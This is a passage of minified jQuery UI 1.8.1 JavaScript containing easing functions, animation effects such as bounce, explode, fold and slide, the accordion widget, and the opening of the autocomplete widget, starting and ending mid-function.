a, b, d, e) { if ((a /= e / 2) < 1) return d / 2 * a * a + b; return -d / 2 * (--a * (a - 2) - 1) + b }, easeInCubic: function(c, a, b, d, e) { return d * (a /= e) * a * a + b }, easeOutCubic: function(c, a, b, d, e) { return d * ((a = a / e - 1) * a * a + 1) + b }, easeInOutCubic: function(c, a, b, d, e) { if ((a /= e / 2) < 1) return d / 2 * a * a * a + b; return d / 2 * ((a -= 2) * a * a + 2) + b }, easeInQuart: function(c, a, b, d, e) { return d * (a /= e) * a * a * a + b }, easeOutQuart: function(c, a, b, d, e) { return -d * ((a = a / e - 1) * a * a * a - 1) + b }, easeInOutQuart: function(c, a, b, d, e) {
    if ((a /= e / 2) < 1) return d / 2 * a * a * a * a + b; return -d / 2 * ((a -= 2) * a * a * a - 2) +
b
}, easeInQuint: function(c, a, b, d, e) { return d * (a /= e) * a * a * a * a + b }, easeOutQuint: function(c, a, b, d, e) { return d * ((a = a / e - 1) * a * a * a * a + 1) + b }, easeInOutQuint: function(c, a, b, d, e) { if ((a /= e / 2) < 1) return d / 2 * a * a * a * a * a + b; return d / 2 * ((a -= 2) * a * a * a * a + 2) + b }, easeInSine: function(c, a, b, d, e) { return -d * Math.cos(a / e * (Math.PI / 2)) + d + b }, easeOutSine: function(c, a, b, d, e) { return d * Math.sin(a / e * (Math.PI / 2)) + b }, easeInOutSine: function(c, a, b, d, e) { return -d / 2 * (Math.cos(Math.PI * a / e) - 1) + b }, easeInExpo: function(c, a, b, d, e) {
    return a == 0 ? b : d * Math.pow(2,
10 * (a / e - 1)) + b
}, easeOutExpo: function(c, a, b, d, e) { return a == e ? b + d : d * (-Math.pow(2, -10 * a / e) + 1) + b }, easeInOutExpo: function(c, a, b, d, e) { if (a == 0) return b; if (a == e) return b + d; if ((a /= e / 2) < 1) return d / 2 * Math.pow(2, 10 * (a - 1)) + b; return d / 2 * (-Math.pow(2, -10 * --a) + 2) + b }, easeInCirc: function(c, a, b, d, e) { return -d * (Math.sqrt(1 - (a /= e) * a) - 1) + b }, easeOutCirc: function(c, a, b, d, e) { return d * Math.sqrt(1 - (a = a / e - 1) * a) + b }, easeInOutCirc: function(c, a, b, d, e) {
    if ((a /= e / 2) < 1) return -d / 2 * (Math.sqrt(1 - a * a) - 1) + b; return d / 2 * (Math.sqrt(1 - (a -= 2) *
a) + 1) + b
}, easeInElastic: function(c, a, b, d, e) { c = 1.70158; var g = 0, h = d; if (a == 0) return b; if ((a /= e) == 1) return b + d; g || (g = e * 0.3); if (h < Math.abs(d)) { h = d; c = g / 4 } else c = g / (2 * Math.PI) * Math.asin(d / h); return -(h * Math.pow(2, 10 * (a -= 1)) * Math.sin((a * e - c) * 2 * Math.PI / g)) + b }, easeOutElastic: function(c, a, b, d, e) { c = 1.70158; var g = 0, h = d; if (a == 0) return b; if ((a /= e) == 1) return b + d; g || (g = e * 0.3); if (h < Math.abs(d)) { h = d; c = g / 4 } else c = g / (2 * Math.PI) * Math.asin(d / h); return h * Math.pow(2, -10 * a) * Math.sin((a * e - c) * 2 * Math.PI / g) + d + b }, easeInOutElastic: function(c,
a, b, d, e) { c = 1.70158; var g = 0, h = d; if (a == 0) return b; if ((a /= e / 2) == 2) return b + d; g || (g = e * 0.3 * 1.5); if (h < Math.abs(d)) { h = d; c = g / 4 } else c = g / (2 * Math.PI) * Math.asin(d / h); if (a < 1) return -0.5 * h * Math.pow(2, 10 * (a -= 1)) * Math.sin((a * e - c) * 2 * Math.PI / g) + b; return h * Math.pow(2, -10 * (a -= 1)) * Math.sin((a * e - c) * 2 * Math.PI / g) * 0.5 + d + b }, easeInBack: function(c, a, b, d, e, g) { if (g == undefined) g = 1.70158; return d * (a /= e) * a * ((g + 1) * a - g) + b }, easeOutBack: function(c, a, b, d, e, g) { if (g == undefined) g = 1.70158; return d * ((a = a / e - 1) * a * ((g + 1) * a + g) + 1) + b }, easeInOutBack: function(c,
a, b, d, e, g) { if (g == undefined) g = 1.70158; if ((a /= e / 2) < 1) return d / 2 * a * a * (((g *= 1.525) + 1) * a - g) + b; return d / 2 * ((a -= 2) * a * (((g *= 1.525) + 1) * a + g) + 2) + b }, easeInBounce: function(c, a, b, d, e) { return d - f.easing.easeOutBounce(c, e - a, 0, d, e) + b }, easeOutBounce: function(c, a, b, d, e) { return (a /= e) < 1 / 2.75 ? d * 7.5625 * a * a + b : a < 2 / 2.75 ? d * (7.5625 * (a -= 1.5 / 2.75) * a + 0.75) + b : a < 2.5 / 2.75 ? d * (7.5625 * (a -= 2.25 / 2.75) * a + 0.9375) + b : d * (7.5625 * (a -= 2.625 / 2.75) * a + 0.984375) + b }, easeInOutBounce: function(c, a, b, d, e) {
    if (a < e / 2) return f.easing.easeInBounce(c, a * 2, 0,
d, e) * 0.5 + b; return f.easing.easeOutBounce(c, a * 2 - e, 0, d, e) * 0.5 + d * 0.5 + b
} 
                                })
                            } (jQuery);
                            (function(b) {
                                b.effects.blind = function(c) {
                                    return this.queue(function() {
                                        var a = b(this), g = ["position", "top", "left"], f = b.effects.setMode(a, c.options.mode || "hide"), d = c.options.direction || "vertical"; b.effects.save(a, g); a.show(); var e = b.effects.createWrapper(a).css({ overflow: "hidden" }), h = d == "vertical" ? "height" : "width"; d = d == "vertical" ? e.height() : e.width(); f == "show" && e.css(h, 0); var i = {}; i[h] = f == "show" ? d : 0; e.animate(i, c.duration, c.options.easing, function() {
                                            f == "hide" && a.hide(); b.effects.restore(a, g); b.effects.removeWrapper(a);
                                            c.callback && c.callback.apply(a[0], arguments); a.dequeue()
                                        })
                                    })
                                } 
                            })(jQuery);
                            (function(e) {
                                e.effects.bounce = function(b) {
                                    return this.queue(function() {
                                        var a = e(this), l = ["position", "top", "left"], h = e.effects.setMode(a, b.options.mode || "effect"), d = b.options.direction || "up", c = b.options.distance || 20, m = b.options.times || 5, i = b.duration || 250; /show|hide/.test(h) && l.push("opacity"); e.effects.save(a, l); a.show(); e.effects.createWrapper(a); var f = d == "up" || d == "down" ? "top" : "left"; d = d == "up" || d == "left" ? "pos" : "neg"; c = b.options.distance || (f == "top" ? a.outerHeight({ margin: true }) / 3 : a.outerWidth({ margin: true }) /
3); if (h == "show") a.css("opacity", 0).css(f, d == "pos" ? -c : c); if (h == "hide") c /= m * 2; h != "hide" && m--; if (h == "show") { var g = { opacity: 1 }; g[f] = (d == "pos" ? "+=" : "-=") + c; a.animate(g, i / 2, b.options.easing); c /= 2; m-- } for (g = 0; g < m; g++) { var j = {}, k = {}; j[f] = (d == "pos" ? "-=" : "+=") + c; k[f] = (d == "pos" ? "+=" : "-=") + c; a.animate(j, i / 2, b.options.easing).animate(k, i / 2, b.options.easing); c = h == "hide" ? c * 2 : c / 2 } if (h == "hide") {
                                            g = { opacity: 0 }; g[f] = (d == "pos" ? "-=" : "+=") + c; a.animate(g, i / 2, b.options.easing, function() {
                                                a.hide(); e.effects.restore(a, l); e.effects.removeWrapper(a);
                                                b.callback && b.callback.apply(this, arguments)
                                            })
                                        } else { j = {}; k = {}; j[f] = (d == "pos" ? "-=" : "+=") + c; k[f] = (d == "pos" ? "+=" : "-=") + c; a.animate(j, i / 2, b.options.easing).animate(k, i / 2, b.options.easing, function() { e.effects.restore(a, l); e.effects.removeWrapper(a); b.callback && b.callback.apply(this, arguments) }) } a.queue("fx", function() { a.dequeue() }); a.dequeue()
                                    })
                                } 
                            })(jQuery);
                            (function(b) {
                                b.effects.clip = function(e) {
                                    return this.queue(function() {
                                        var a = b(this), i = ["position", "top", "left", "height", "width"], f = b.effects.setMode(a, e.options.mode || "hide"), c = e.options.direction || "vertical"; b.effects.save(a, i); a.show(); var d = b.effects.createWrapper(a).css({ overflow: "hidden" }); d = a[0].tagName == "IMG" ? d : a; var g = { size: c == "vertical" ? "height" : "width", position: c == "vertical" ? "top" : "left" }; c = c == "vertical" ? d.height() : d.width(); if (f == "show") { d.css(g.size, 0); d.css(g.position, c / 2) } var h = {}; h[g.size] =
f == "show" ? c : 0; h[g.position] = f == "show" ? 0 : c / 2; d.animate(h, { queue: false, duration: e.duration, easing: e.options.easing, complete: function() { f == "hide" && a.hide(); b.effects.restore(a, i); b.effects.removeWrapper(a); e.callback && e.callback.apply(a[0], arguments); a.dequeue() } })
                                    })
                                } 
                            })(jQuery);
                            (function(c) {
                                c.effects.drop = function(d) {
                                    return this.queue(function() {
                                        var a = c(this), h = ["position", "top", "left", "opacity"], e = c.effects.setMode(a, d.options.mode || "hide"), b = d.options.direction || "left"; c.effects.save(a, h); a.show(); c.effects.createWrapper(a); var f = b == "up" || b == "down" ? "top" : "left"; b = b == "up" || b == "left" ? "pos" : "neg"; var g = d.options.distance || (f == "top" ? a.outerHeight({ margin: true }) / 2 : a.outerWidth({ margin: true }) / 2); if (e == "show") a.css("opacity", 0).css(f, b == "pos" ? -g : g); var i = { opacity: e == "show" ? 1 :
0
                                        }; i[f] = (e == "show" ? b == "pos" ? "+=" : "-=" : b == "pos" ? "-=" : "+=") + g; a.animate(i, { queue: false, duration: d.duration, easing: d.options.easing, complete: function() { e == "hide" && a.hide(); c.effects.restore(a, h); c.effects.removeWrapper(a); d.callback && d.callback.apply(this, arguments); a.dequeue() } })
                                    })
                                } 
                            })(jQuery);
                            (function(j) {
                                j.effects.explode = function(a) {
                                    return this.queue(function() {
                                        var c = a.options.pieces ? Math.round(Math.sqrt(a.options.pieces)) : 3, d = a.options.pieces ? Math.round(Math.sqrt(a.options.pieces)) : 3; a.options.mode = a.options.mode == "toggle" ? j(this).is(":visible") ? "hide" : "show" : a.options.mode; var b = j(this).show().css("visibility", "hidden"), g = b.offset(); g.top -= parseInt(b.css("marginTop"), 10) || 0; g.left -= parseInt(b.css("marginLeft"), 10) || 0; for (var h = b.outerWidth(true), i = b.outerHeight(true), e = 0; e < c; e++) for (var f =
0; f < d; f++) b.clone().appendTo("body").wrap("<div></div>").css({ position: "absolute", visibility: "visible", left: -f * (h / d), top: -e * (i / c) }).parent().addClass("ui-effects-explode").css({ position: "absolute", overflow: "hidden", width: h / d, height: i / c, left: g.left + f * (h / d) + (a.options.mode == "show" ? (f - Math.floor(d / 2)) * (h / d) : 0), top: g.top + e * (i / c) + (a.options.mode == "show" ? (e - Math.floor(c / 2)) * (i / c) : 0), opacity: a.options.mode == "show" ? 0 : 1 }).animate({ left: g.left + f * (h / d) + (a.options.mode == "show" ? 0 : (f - Math.floor(d / 2)) * (h / d)), top: g.top +
e * (i / c) + (a.options.mode == "show" ? 0 : (e - Math.floor(c / 2)) * (i / c)), opacity: a.options.mode == "show" ? 1 : 0
}, a.duration || 500); setTimeout(function() { a.options.mode == "show" ? b.css({ visibility: "visible" }) : b.css({ visibility: "visible" }).hide(); a.callback && a.callback.apply(b[0]); b.dequeue(); j("div.ui-effects-explode").remove() }, a.duration || 500)
                                    })
                                } 
                            })(jQuery);
                            (function(b) { b.effects.fade = function(a) { return this.queue(function() { var c = b(this), d = b.effects.setMode(c, a.options.mode || "hide"); c.animate({ opacity: d }, { queue: false, duration: a.duration, easing: a.options.easing, complete: function() { a.callback && a.callback.apply(this, arguments); c.dequeue() } }) }) } })(jQuery);
                            (function(c) {
                                c.effects.fold = function(a) {
                                    return this.queue(function() {
                                        var b = c(this), j = ["position", "top", "left"], d = c.effects.setMode(b, a.options.mode || "hide"), g = a.options.size || 15, h = !!a.options.horizFirst, k = a.duration ? a.duration / 2 : c.fx.speeds._default / 2; c.effects.save(b, j); b.show(); var e = c.effects.createWrapper(b).css({ overflow: "hidden" }), f = d == "show" != h, l = f ? ["width", "height"] : ["height", "width"]; f = f ? [e.width(), e.height()] : [e.height(), e.width()]; var i = /([0-9]+)%/.exec(g); if (i) g = parseInt(i[1], 10) / 100 *
f[d == "hide" ? 0 : 1]; if (d == "show") e.css(h ? { height: 0, width: g} : { height: g, width: 0 }); h = {}; i = {}; h[l[0]] = d == "show" ? f[0] : g; i[l[1]] = d == "show" ? f[1] : 0; e.animate(h, k, a.options.easing).animate(i, k, a.options.easing, function() { d == "hide" && b.hide(); c.effects.restore(b, j); c.effects.removeWrapper(b); a.callback && a.callback.apply(b[0], arguments); b.dequeue() })
                                    })
                                } 
                            })(jQuery);
                            (function(b) {
                                b.effects.highlight = function(c) {
                                    return this.queue(function() {
                                        var a = b(this), e = ["backgroundImage", "backgroundColor", "opacity"], d = b.effects.setMode(a, c.options.mode || "show"), f = { backgroundColor: a.css("backgroundColor") }; if (d == "hide") f.opacity = 0; b.effects.save(a, e); a.show().css({ backgroundImage: "none", backgroundColor: c.options.color || "#ffff99" }).animate(f, { queue: false, duration: c.duration, easing: c.options.easing, complete: function() {
                                            d == "hide" && a.hide(); b.effects.restore(a, e); d == "show" && !b.support.opacity &&
this.style.removeAttribute("filter"); c.callback && c.callback.apply(this, arguments); a.dequeue()
                                        } 
                                        })
                                    })
                                } 
                            })(jQuery);
                            (function(d) {
                                d.effects.pulsate = function(a) {
                                    return this.queue(function() {
                                        var b = d(this), c = d.effects.setMode(b, a.options.mode || "show"); times = (a.options.times || 5) * 2 - 1; duration = a.duration ? a.duration / 2 : d.fx.speeds._default / 2; isVisible = b.is(":visible"); animateTo = 0; if (!isVisible) { b.css("opacity", 0).show(); animateTo = 1 } if (c == "hide" && isVisible || c == "show" && !isVisible) times--; for (c = 0; c < times; c++) { b.animate({ opacity: animateTo }, duration, a.options.easing); animateTo = (animateTo + 1) % 2 } b.animate({ opacity: animateTo }, duration,
a.options.easing, function() { animateTo == 0 && b.hide(); a.callback && a.callback.apply(this, arguments) }); b.queue("fx", function() { b.dequeue() }).dequeue()
                                    })
                                } 
                            })(jQuery);
                            (function(c) {
                                c.effects.puff = function(b) { return this.queue(function() { var a = c(this), e = c.effects.setMode(a, b.options.mode || "hide"), g = parseInt(b.options.percent, 10) || 150, h = g / 100, i = { height: a.height(), width: a.width() }; c.extend(b.options, { fade: true, mode: e, percent: e == "hide" ? g : 100, from: e == "hide" ? i : { height: i.height * h, width: i.width * h} }); a.effect("scale", b.options, b.duration, b.callback); a.dequeue() }) }; c.effects.scale = function(b) {
                                    return this.queue(function() {
                                        var a = c(this), e = c.extend(true, {}, b.options), g = c.effects.setMode(a,
b.options.mode || "effect"), h = parseInt(b.options.percent, 10) || (parseInt(b.options.percent, 10) == 0 ? 0 : g == "hide" ? 0 : 100), i = b.options.direction || "both", f = b.options.origin; if (g != "effect") { e.origin = f || ["middle", "center"]; e.restore = true } f = { height: a.height(), width: a.width() }; a.from = b.options.from || (g == "show" ? { height: 0, width: 0} : f); h = { y: i != "horizontal" ? h / 100 : 1, x: i != "vertical" ? h / 100 : 1 }; a.to = { height: f.height * h.y, width: f.width * h.x }; if (b.options.fade) {
                                            if (g == "show") { a.from.opacity = 0; a.to.opacity = 1 } if (g == "hide") {
                                                a.from.opacity =
1; a.to.opacity = 0
                                            } 
                                        } e.from = a.from; e.to = a.to; e.mode = g; a.effect("size", e, b.duration, b.callback); a.dequeue()
                                    })
                                }; c.effects.size = function(b) {
                                    return this.queue(function() {
                                        var a = c(this), e = ["position", "top", "left", "width", "height", "overflow", "opacity"], g = ["position", "top", "left", "overflow", "opacity"], h = ["width", "height", "overflow"], i = ["fontSize"], f = ["borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom"], k = ["borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight"], p = c.effects.setMode(a,
b.options.mode || "effect"), n = b.options.restore || false, m = b.options.scale || "both", l = b.options.origin, j = { height: a.height(), width: a.width() }; a.from = b.options.from || j; a.to = b.options.to || j; if (l) { l = c.effects.getBaseline(l, j); a.from.top = (j.height - a.from.height) * l.y; a.from.left = (j.width - a.from.width) * l.x; a.to.top = (j.height - a.to.height) * l.y; a.to.left = (j.width - a.to.width) * l.x } var d = { from: { y: a.from.height / j.height, x: a.from.width / j.width }, to: { y: a.to.height / j.height, x: a.to.width / j.width} }; if (m == "box" || m == "both") {
                                            if (d.from.y !=
d.to.y) { e = e.concat(f); a.from = c.effects.setTransition(a, f, d.from.y, a.from); a.to = c.effects.setTransition(a, f, d.to.y, a.to) } if (d.from.x != d.to.x) { e = e.concat(k); a.from = c.effects.setTransition(a, k, d.from.x, a.from); a.to = c.effects.setTransition(a, k, d.to.x, a.to) } 
                                        } if (m == "content" || m == "both") if (d.from.y != d.to.y) { e = e.concat(i); a.from = c.effects.setTransition(a, i, d.from.y, a.from); a.to = c.effects.setTransition(a, i, d.to.y, a.to) } c.effects.save(a, n ? e : g); a.show(); c.effects.createWrapper(a); a.css("overflow", "hidden").css(a.from);
                                        if (m == "content" || m == "both") {
                                            f = f.concat(["marginTop", "marginBottom"]).concat(i); k = k.concat(["marginLeft", "marginRight"]); h = e.concat(f).concat(k); a.find("*[width]").each(function() {
                                                child = c(this); n && c.effects.save(child, h); var o = { height: child.height(), width: child.width() }; child.from = { height: o.height * d.from.y, width: o.width * d.from.x }; child.to = { height: o.height * d.to.y, width: o.width * d.to.x }; if (d.from.y != d.to.y) {
                                                    child.from = c.effects.setTransition(child, f, d.from.y, child.from); child.to = c.effects.setTransition(child,
f, d.to.y, child.to)
                                                } if (d.from.x != d.to.x) { child.from = c.effects.setTransition(child, k, d.from.x, child.from); child.to = c.effects.setTransition(child, k, d.to.x, child.to) } child.css(child.from); child.animate(child.to, b.duration, b.options.easing, function() { n && c.effects.restore(child, h) })
                                            })
                                        } a.animate(a.to, { queue: false, duration: b.duration, easing: b.options.easing, complete: function() {
                                            a.to.opacity === 0 && a.css("opacity", a.from.opacity); p == "hide" && a.hide(); c.effects.restore(a, n ? e : g); c.effects.removeWrapper(a); b.callback &&
b.callback.apply(this, arguments); a.dequeue()
                                        } 
                                        })
                                    })
                                } 
                            })(jQuery);
                            (function(d) {
                                d.effects.shake = function(a) {
                                    return this.queue(function() {
                                        var b = d(this), j = ["position", "top", "left"]; d.effects.setMode(b, a.options.mode || "effect"); var c = a.options.direction || "left", e = a.options.distance || 20, l = a.options.times || 3, f = a.duration || a.options.duration || 140; d.effects.save(b, j); b.show(); d.effects.createWrapper(b); var g = c == "up" || c == "down" ? "top" : "left", h = c == "up" || c == "left" ? "pos" : "neg"; c = {}; var i = {}, k = {}; c[g] = (h == "pos" ? "-=" : "+=") + e; i[g] = (h == "pos" ? "+=" : "-=") + e * 2; k[g] = (h == "pos" ? "-=" : "+=") +
e * 2; b.animate(c, f, a.options.easing); for (e = 1; e < l; e++) b.animate(i, f, a.options.easing).animate(k, f, a.options.easing); b.animate(i, f, a.options.easing).animate(c, f / 2, a.options.easing, function() { d.effects.restore(b, j); d.effects.removeWrapper(b); a.callback && a.callback.apply(this, arguments) }); b.queue("fx", function() { b.dequeue() }); b.dequeue()
                                    })
                                } 
                            })(jQuery);
                            (function(c) {
                                c.effects.slide = function(d) {
                                    return this.queue(function() {
                                        var a = c(this), h = ["position", "top", "left"], e = c.effects.setMode(a, d.options.mode || "show"), b = d.options.direction || "left"; c.effects.save(a, h); a.show(); c.effects.createWrapper(a).css({ overflow: "hidden" }); var f = b == "up" || b == "down" ? "top" : "left"; b = b == "up" || b == "left" ? "pos" : "neg"; var g = d.options.distance || (f == "top" ? a.outerHeight({ margin: true }) : a.outerWidth({ margin: true })); if (e == "show") a.css(f, b == "pos" ? -g : g); var i = {}; i[f] = (e == "show" ? b == "pos" ?
"+=" : "-=" : b == "pos" ? "-=" : "+=") + g; a.animate(i, { queue: false, duration: d.duration, easing: d.options.easing, complete: function() { e == "hide" && a.hide(); c.effects.restore(a, h); c.effects.removeWrapper(a); d.callback && d.callback.apply(this, arguments); a.dequeue() } })
                                    })
                                } 
                            })(jQuery);
                            (function(e) {
                                e.effects.transfer = function(a) {
                                    return this.queue(function() {
                                        var b = e(this), c = e(a.options.to), d = c.offset(); c = { top: d.top, left: d.left, height: c.innerHeight(), width: c.innerWidth() }; d = b.offset(); var f = e('<div class="ui-effects-transfer"></div>').appendTo(document.body).addClass(a.options.className).css({ top: d.top, left: d.left, height: b.innerHeight(), width: b.innerWidth(), position: "absolute" }).animate(c, a.duration, a.options.easing, function() {
                                            f.remove(); a.callback && a.callback.apply(b[0], arguments);
                                            b.dequeue()
                                        })
                                    })
                                } 
                            })(jQuery);
                            (function(c) {
                                c.widget("ui.accordion", { options: { active: 0, animated: "slide", autoHeight: true, clearStyle: false, collapsible: false, event: "click", fillSpace: false, header: "> li > :first-child,> :not(li):even", icons: { header: "ui-icon-triangle-1-e", headerSelected: "ui-icon-triangle-1-s" }, navigation: false, navigationFilter: function() { return this.href.toLowerCase() == location.href.toLowerCase() } }, _create: function() {
                                    var a = this.options, b = this; this.running = 0; this.element.addClass("ui-accordion ui-widget ui-helper-reset");
                                    this.element[0].nodeName == "UL" && this.element.children("li").addClass("ui-accordion-li-fix"); this.headers = this.element.find(a.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all").bind("mouseenter.accordion", function() { c(this).addClass("ui-state-hover") }).bind("mouseleave.accordion", function() { c(this).removeClass("ui-state-hover") }).bind("focus.accordion", function() { c(this).addClass("ui-state-focus") }).bind("blur.accordion", function() { c(this).removeClass("ui-state-focus") });
                                    this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom"); if (a.navigation) { var d = this.element.find("a").filter(a.navigationFilter); if (d.length) { var f = d.closest(".ui-accordion-header"); this.active = f.length ? f : d.closest(".ui-accordion-content").prev() } } this.active = this._findActive(this.active || a.active).toggleClass("ui-state-default").toggleClass("ui-state-active").toggleClass("ui-corner-all").toggleClass("ui-corner-top"); this.active.next().addClass("ui-accordion-content-active");
                                    this._createIcons(); this.resize(); this.element.attr("role", "tablist"); this.headers.attr("role", "tab").bind("keydown", function(g) { return b._keydown(g) }).next().attr("role", "tabpanel"); this.headers.not(this.active || "").attr("aria-expanded", "false").attr("tabIndex", "-1").next().hide(); this.active.length ? this.active.attr("aria-expanded", "true").attr("tabIndex", "0") : this.headers.eq(0).attr("tabIndex", "0"); c.browser.safari || this.headers.find("a").attr("tabIndex", "-1"); a.event && this.headers.bind(a.event +
".accordion", function(g) { b._clickHandler.call(b, g, this); g.preventDefault() })
                                }, _createIcons: function() { var a = this.options; if (a.icons) { c("<span/>").addClass("ui-icon " + a.icons.header).prependTo(this.headers); this.active.find(".ui-icon").toggleClass(a.icons.header).toggleClass(a.icons.headerSelected); this.element.addClass("ui-accordion-icons") } }, _destroyIcons: function() { this.headers.children(".ui-icon").remove(); this.element.removeClass("ui-accordion-icons") }, destroy: function() {
                                    var a = this.options; this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role").unbind(".accordion").removeData("accordion");
                                    this.headers.unbind(".accordion").removeClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("tabIndex"); this.headers.find("a").removeAttr("tabIndex"); this._destroyIcons(); var b = this.headers.next().css("display", "").removeAttr("role").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active"); if (a.autoHeight || a.fillHeight) b.css("height",
""); return this
                                }, _setOption: function(a, b) { c.Widget.prototype._setOption.apply(this, arguments); a == "active" && this.activate(b); if (a == "icons") { this._destroyIcons(); b && this._createIcons() } }, _keydown: function(a) {
                                    var b = c.ui.keyCode; if (!(this.options.disabled || a.altKey || a.ctrlKey)) {
                                        var d = this.headers.length, f = this.headers.index(a.target), g = false; switch (a.keyCode) {
                                            case b.RIGHT: case b.DOWN: g = this.headers[(f + 1) % d]; break; case b.LEFT: case b.UP: g = this.headers[(f - 1 + d) % d]; break; case b.SPACE: case b.ENTER: this._clickHandler({ target: a.target },
a.target); a.preventDefault()
                                        } if (g) { c(a.target).attr("tabIndex", "-1"); c(g).attr("tabIndex", "0"); g.focus(); return false } return true
                                    } 
                                }, resize: function() {
                                    var a = this.options, b; if (a.fillSpace) {
                                        if (c.browser.msie) { var d = this.element.parent().css("overflow"); this.element.parent().css("overflow", "hidden") } b = this.element.parent().height(); c.browser.msie && this.element.parent().css("overflow", d); this.headers.each(function() { b -= c(this).outerHeight(true) }); this.headers.next().each(function() {
                                            c(this).height(Math.max(0,
b - c(this).innerHeight() + c(this).height()))
                                        }).css("overflow", "auto")
                                    } else if (a.autoHeight) { b = 0; this.headers.next().each(function() { b = Math.max(b, c(this).height()) }).height(b) } return this
                                }, activate: function(a) { this.options.active = a; a = this._findActive(a)[0]; this._clickHandler({ target: a }, a); return this }, _findActive: function(a) { return a ? typeof a == "number" ? this.headers.filter(":eq(" + a + ")") : this.headers.not(this.headers.not(a)) : a === false ? c([]) : this.headers.filter(":eq(0)") }, _clickHandler: function(a, b) {
                                    var d =
this.options; if (!d.disabled) if (a.target) {
                                        a = c(a.currentTarget || b); b = a[0] == this.active[0]; d.active = d.collapsible && b ? false : c(".ui-accordion-header", this.element).index(a); if (!(this.running || !d.collapsible && b)) {
                                            this.active.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").find(".ui-icon").removeClass(d.icons.headerSelected).addClass(d.icons.header); if (!b) {
                                                a.removeClass("ui-state-default ui-corner-all").addClass("ui-state-active ui-corner-top").find(".ui-icon").removeClass(d.icons.header).addClass(d.icons.headerSelected);
                                                a.next().addClass("ui-accordion-content-active")
                                            } e = a.next(); f = this.active.next(); g = { options: d, newHeader: b && d.collapsible ? c([]) : a, oldHeader: this.active, newContent: b && d.collapsible ? c([]) : e, oldContent: f }; d = this.headers.index(this.active[0]) > this.headers.index(a[0]); this.active = b ? c([]) : a; this._toggle(e, f, g, b, d)
                                        } 
                                    } else if (d.collapsible) {
                                        this.active.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").find(".ui-icon").removeClass(d.icons.headerSelected).addClass(d.icons.header);
                                        this.active.next().addClass("ui-accordion-content-active"); var f = this.active.next(), g = { options: d, newHeader: c([]), oldHeader: d.active, newContent: c([]), oldContent: f }, e = this.active = c([]); this._toggle(e, f, g)
                                    } 
                                }, _toggle: function(a, b, d, f, g) {
                                    var e = this.options, k = this; this.toShow = a; this.toHide = b; this.data = d; var i = function() { if (k) return k._completed.apply(k, arguments) }; this._trigger("changestart", null, this.data); this.running = b.size() === 0 ? a.size() : b.size(); if (e.animated) {
                                        d = {}; d = e.collapsible && f ? { toShow: c([]),
                                            toHide: b, complete: i, down: g, autoHeight: e.autoHeight || e.fillSpace} : { toShow: a, toHide: b, complete: i, down: g, autoHeight: e.autoHeight || e.fillSpace }; if (!e.proxied) e.proxied = e.animated; if (!e.proxiedDuration) e.proxiedDuration = e.duration; e.animated = c.isFunction(e.proxied) ? e.proxied(d) : e.proxied; e.duration = c.isFunction(e.proxiedDuration) ? e.proxiedDuration(d) : e.proxiedDuration; f = c.ui.accordion.animations; var h = e.duration, j = e.animated; if (j && !f[j] && !c.easing[j]) j = "slide"; f[j] || (f[j] = function(l) {
                                                this.slide(l, { easing: j,
                                                    duration: h || 700
                                                })
                                            }); f[j](d)
                                        } else { if (e.collapsible && f) a.toggle(); else { b.hide(); a.show() } i(true) } b.prev().attr("aria-expanded", "false").attr("tabIndex", "-1").blur(); a.prev().attr("aria-expanded", "true").attr("tabIndex", "0").focus()
                                    }, _completed: function(a) { var b = this.options; this.running = a ? 0 : --this.running; if (!this.running) { b.clearStyle && this.toShow.add(this.toHide).css({ height: "", overflow: "" }); this.toHide.removeClass("ui-accordion-content-active"); this._trigger("change", null, this.data) } } 
                                }); c.extend(c.ui.accordion,
{ version: "1.8.1", animations: { slide: function(a, b) {
    a = c.extend({ easing: "swing", duration: 300 }, a, b); if (a.toHide.size()) if (a.toShow.size()) {
        var d = a.toShow.css("overflow"), f = 0, g = {}, e = {}, k; b = a.toShow; k = b[0].style.width; b.width(parseInt(b.parent().width(), 10) - parseInt(b.css("paddingLeft"), 10) - parseInt(b.css("paddingRight"), 10) - (parseInt(b.css("borderLeftWidth"), 10) || 0) - (parseInt(b.css("borderRightWidth"), 10) || 0)); c.each(["height", "paddingTop", "paddingBottom"], function(i, h) {
            e[h] = "hide"; i = ("" + c.css(a.toShow[0],
h)).match(/^([\d+-.]+)(.*)$/); g[h] = { value: i[1], unit: i[2] || "px"}
        }); a.toShow.css({ height: 0, overflow: "hidden" }).show(); a.toHide.filter(":hidden").each(a.complete).end().filter(":visible").animate(e, { step: function(i, h) { if (h.prop == "height") f = h.end - h.start === 0 ? 0 : (h.now - h.start) / (h.end - h.start); a.toShow[0].style[h.prop] = f * g[h.prop].value + g[h.prop].unit }, duration: a.duration, easing: a.easing, complete: function() { a.autoHeight || a.toShow.css("height", ""); a.toShow.css("width", k); a.toShow.css({ overflow: d }); a.complete() } })
    } else a.toHide.animate({ height: "hide" },
a); else a.toShow.animate({ height: "show" }, a)
}, bounceslide: function(a) { this.slide(a, { easing: a.down ? "easeOutBounce" : "swing", duration: a.down ? 1E3 : 200 }) } }
})
                            })(jQuery);
                            (function(e) {
                                e.widget("ui.autocomplete", { options: { minLength: 1, delay: 300 }, _create: function() {
                                    var a = this, b = this.element[0].ownerDocument; this.element.addClass("ui-autocomplete-input").attr("autocomplete", "off").attr({ role: "textbox", "aria-autocomplete": "list", "aria-haspopup": "true" }).bind("keydown.autocomplete", function(c) {
                                        var d = e.ui.keyCode; switch (c.keyCode) {
                                            case d.PAGE_UP: a._move("previousPage", c); break; case d.PAGE_DOWN: a._move("nextPage", c); break; case d.UP: a._move("previous", c); c.preventDefault();
